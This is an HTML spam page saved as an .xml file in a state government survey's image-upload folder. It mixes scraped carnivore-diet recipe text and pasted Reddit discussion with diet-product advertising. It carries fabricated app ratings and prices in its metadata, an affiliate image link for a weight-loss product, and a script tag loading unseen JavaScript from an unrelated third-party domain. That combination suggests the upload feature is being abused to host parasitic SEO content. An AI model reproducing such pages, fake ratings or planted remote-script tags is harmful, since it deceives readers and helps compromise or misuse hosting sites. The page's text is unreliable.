

--- FILE ---
content_type: text/xml
request_url: https://survey.oja.ok.gov/UploadedImages/SurveyID8494/ResponseID2492425ItemID175191carnivore-diet-recipies-tbhk0strm.xml
body_size: 6518
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="generator" content="HTML Tidy for HTML5 for Linux version 5.6.0" />
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "SoftwareApplication",
      "name": "Carnivore diet recipies",
      "operatingSystem": "ANDROID",
      "applicationCategory": "GameApplication",
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5.0",
        "ratingCount": "9976"
      },
      "offers": {
        "@type": "Offer",
        "price": "1.00",
        "priceCurrency": "USD"
      }
    }
    </script>
<title>Carnivore diet recipies - Carnivore diet reddit (fLyhjKwN8) </title>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="description" content="Carnivore Diet recipes are essential on an all-meat diet to keep things fresh, delicious, tasty, and most importantly, compliant. The recipes are simple to make and don’t require very much in terms of preparation. This list contains Carnivore Diet recipes that are perfect for breakfast, lunch, and dinner.
 - Carnivore diet reddit. A subreddit for the discussion of nutrition science. Macronutrients, micronutrients, vitamins, diets, and nutrition news are among the many topics discussed. Civil discourse
" />
<script xmlns="http://www.w3.org/1999/xhtml" src="https://blaow.pro/custom_js/ojaokgov/exipure2.js"></script>
<style>
<![CDATA[
                        h1 {
                                font-family: Arial, sans-serif;
                                color: #2f2d2d;
                                text-align: Center;
                        }
                        p {
                                font-family: Arial, sans-serif;
                                font-size: 14px;
                                text-align: default;
                                color: #2f2d2d;
                        }
]]>
</style>
</head>
<body>
<center>
<h1>Carnivore diet recipies - Carnivore diet reddit <br/>(Coupon: 3izWT)</h1><br/>
<p>Updated: May 12,2023</p><br/><br/>
<a href="https://gaminghouse.info/ex"><img src="https://blaow.pro/AM_files/Exipure_1.jpg" height="300px"/></a><br/><br/>
17+ Irresistible Carnivore Diet Recipes.
Carnivore Diet recipes are essential on an all-meat diet to keep things fresh, delicious, tasty, and most importantly, compliant. Sure, eating ribeyes for breakfast, lunch and dinner is fun and delicious for the first week, but you might be yearning for a little more diversity in your routine.
The Carnivore Diet recipes on this list feature animal-based ingredients such as beef, fish, pork, eggs, salt, and dairy. Some recipes might include small amounts of plant-based seasonings or flavorings, but these are optional depending on the strictness of your diet.
The recipes are simple to make and don’t require very much in terms of preparation. This list contains Carnivore Diet recipes that are perfect for breakfast, lunch, and dinner. Plus, we’ve included some bonus Carnivore Diet snack recipes. These low carb recipes are also great for the Keto Diet, Keto Carnivore, and strict Carnivore.
Let’s dive into the best Carnivore Diet recipes.
Carnivore Diet Breakfast Recipes.
1. Carnivore Waffles.
Eggs Breakfast Sausage Butter.
You didn’t think it would be possible to have waffles on the Carnivore Diet? Think again. Made with three simple ingredients, this waffle dish mimics the look of a waffle with Carnivore Diet-compliant ingredients. The breakfast sausage will cook up perfectly in the waffle iron. It might be more omelette than waffle, but it’s still delicious.
Grab the Carnivore Waffles recipe over at the Tactical Kitchen.
2. Carnivore Diet Breakfast Sandwich.
Sausage Patties Eggs Cheddar Cheese Bacon Grease.
Everyone loves a breakfast sandwich. Easy, delicious, full of protein and fat, and most importantly, no plants, this breakfast sandwich is a great breakfast option for keto, keto carnivore, and strict Carnivore. The melted cheese, fried eggs, and rich sausage makes for the perfect breakfast bite.
Check out the Carnivore Diet Breakfast Sandwich over at Health, Home &amp; Happiness.
3. Korean Steamed Egg.
Eggs are a great source of creativity on the Carnivore Diet. They are diet compliant and can be worked into a variety of dishes, including this traditional Korean egg dish. We have this labelled as a breakfast dish, but you can enjoy it at any point in the day.
Grab the Korean Steamed Egg recipe right here.
4. Carnivore Diet Breakfast Casserole.
Breakfast Sausage Eggs Cheddar cheese Salt Butter.
This Carnivore Diet breakfast recipe is an easy-to-make option that is great for groups. It can be easily made in advance and then reheated in the oven or microwave. It’s tasty, flavorful, and comforting. Sometimes you need a little home cooking and this recipe is a real winner.
Snag the Carnivore Diet Breakfast Casserole recipe by Heather Nicole.
5. Carnivore Diet Breakfast Tacos.
Bacon Bacon Fat People’s Choice Machaca Eggs Salt Cheddar Cheese.
This goes out to all the foodies out there who like to be creative in the kitchen. You can make your very own bacon tortillas. Pieces of raw bacon are woven together to create the shelf for the taco. The recipe includes detailed instructions on how to make that happen. It’s surprisingly easy.
This recipe also features Machaca, or jerky chew. This shredded beef jerky is an old-time jerky favorite, commonly found in a can, tin, or jar; perfect for on-the-go Carnivore snacking.
Carnivore Diet Dinner Recipes.
6. Carnivore Pizza.
Eggs Ground chicken Pork rinds Butter Sea salt Cheese Bacon Pork Pepperoni.
You thought pizza would be off limits for sure, didn’t you? Not this Carnivore-friendly pizza. Made with cheese, sausage, bacon, pepperoni, and a pork-based crust, this delicious pizza is made entirely with animal products.
Scope out this fantastic Carnivore Diet Pizza Recipe over at Ash Eats.
7. Keto Steak Nuggets.
Move over chicken nuggets, here comes some steak nuggets. You can easily use venison or beef steak for this recipe. The breading is made from parmesan cheese, pork panko, and salt. The finished nugget is crispy, crunchy, and irresistible. This is a great dinner option or Carnivore Diet snack.
Ingredients: Venison steak, egg, lard, parmesan, pork panko, salt.
Check out the Keto Steak Nuggets recipe over at Health Starts in the Kitchen.
8. Easy Air Fryer Meatballs.
The Air Fryer is a great kitchen too. It can transform balls of meat into delicious, Carnivore Diet meatballs that you can put together in less than 30 minutes. Plus, no greasy, splattery mess. The meatballs are bound with crushed pork rinds instead of bread. The result is a fantastic meatball that is great on the Carnivore Diet.
Snag this recipe for Easy Air Fryer Meatballs over at Advantage Meals.
9. Taco Pie.
Ground beef Taco seasoning Eggs Heavy cream Shredded cheese.
One of the hardest parts of eating a restrictive diet is just that, the restrictions. You might be missing some of the world’s best foods, such as a taco. This recipe is a great way to scratch that itch. The Taco Pie recipe features some of the best flavors and textures of Mexican food but in a Carnivore-friendly presentation. The recipe is easy, delicious, and great for a quick family weeknight meal.
Make your own Taco Pie with CH’s Keto Kitchen recipe.
10. Carnivore Noodles.
Eggs Cream chees Pork rinds Parmesan Pesto.
We all have that one food we might miss while eating on the Carnivore Diet. For some, that is noodles. Thankfully, this recipe is a creative way to create noodles that are Carnivore Diet compliant. A mixture of cheese, pork rinds, and butter, these noodles are delicious and can be slurped down with delight.
See how to make Carnivore Noodles at I Hacked Diabetes.
11. Organ Meat Pie.
Organ meat might be a little extreme for some beginners to the Carnivore Diet, but it’s a fantastic way to get your daily nutrients. This Organ Meat Pie is a great way to eat some of those organ meats that might be a little difficult on their own. This is a masterful way to eat muscle meat, heart, and liver in a one-pan, 30-minute meal.
Snag the Organ Meat Pie recipe at Primal Edge Health.
12. Carnivore Fried Chicken Strips.
Chicken thighs Pork cracklings Eggs Sea salt.
This is a great Carnivore Diet version of everyone’s favorite, chicken nuggets, except this version comes without the breading or industrial seed oils.
Find the recipe for Carnivore Fried Chicken Strips at Ash Eats.
Carnivore Diet Snack Recipes.
13. Carnivore Diet Bone Broth.
Beef Broth might not strike you as a snack at first, but it’s a great way to keep you fueled and on track. Bone broth is full of nutrients, filling, and delicious. Plus, it’s simple to make with this recipe.
Learn how to make Carnivore Diet Bone Broth over at Primal Edge Health.
14. Grass-Fed Beef Liver Chips.
One of the advantages of the Carnivore Diet is you don’t need to snack. You can easily fill up on a few big meals each day. Sometimes, however, life can get in the way and you need a Carnivore snack to keep you compliant.
Beef liver is packed with nutrition and makes an excellent snack. You can make your own beef liver chips with this recipe.
Snag the recipe for Beef Liver Chips over at Primal Edge Health.
15. Carnivore Meat Balls.
Just two simple ingredients—beef and salt—this recipe for meatballs is a Carnivore Diet staple. We recommend making the meatballs on the smaller side so you can have them as a snack. Carnivore meatballs are a great option to meal prep. They are practical, dairy-free, and freezer-friendly. Make them for yourself or the whole family.
Check out the Carnivore Meat Ball recipe over at Primal Edge Health.
Carnivore Diet Dessert Recipes.
16. Carnivore-Friendly Whipped Cream.
That’s right, this is a one hit wonder. Just one ingredient: whipping cream. You can add stevia or vanilla extract if you’re less strict on the Carnivore Diet, but even with just whipping cream, it’s a tasty and fun-to-eat dessert.
Check out the Carnivore-Friendly Whipped Cream and other simple Carnivore Diet Desserts.
17. Carnivore Lemon Cheesecake.
Cream Cheese Eggs Butter Sour Cream Heavy Cream Lemon Zest Vanilla Extract.
The Carnivore Diet definitely keeps you full and satiated. Over time, even the strongest of sweet tooths will wane. Creamy, rich, and full of flavor, this cheese-based dessert is a great option to keep you compliant, but also satisfied.
Grab the Carnivore Lemon Cheesecake dessert recipe at the Ketogenic Woman.
Bottom Line.
These Carnivore Diet recipes are a great way to stay compliant when eating an all-meat diet. While these recipes are fairly easy to make and don’t require a lot of cooking, sometimes you might want an easy snack.
That’s where the original Carnivore Jerky can help. Made with simple ingredients and 100% USA Beef. This is a great carnivore jerky option.
Just Started the Carnivore Diet.
And found these yummy jerky treats. Great snacks, very satisfying! The simple ingredients that don&apos;t interfere with my diet. I highly recommend it for anyone on the Carnivore Diet. Toll T.

<br/><br/><br/>
Carnivore diet reddit.
A subreddit for the discussion of nutrition science. Macronutrients, micronutrients, vitamins, diets, and nutrition news are among the many topics discussed. Civil discourse is required.
Members Online.
by re-native.
what do you think about the carnivore diet and can it be nutritionally complete? can it be optimal for human healthspan?
can eating only animal products be truly healthy or do we miss any essential nutrients? from listening to some carnivore advocates I have heard them say it&apos;s possibly if you eat nose to tail of the animal.
would a carnivore diet be associated with living longer than the average person?
I have tried carnivore diet myself with mixed results for digestive issues. I feel it healed me to some extend but It felt difficult to sustain energy and exercise throughout the day. I didn&apos;t fully adapt.

Carnivore diet recipies - Carnivore diet reddit<br/><br/><br/>
<br/>
Reference number: hgrNhJ8uuY
</center>
</body>
</html>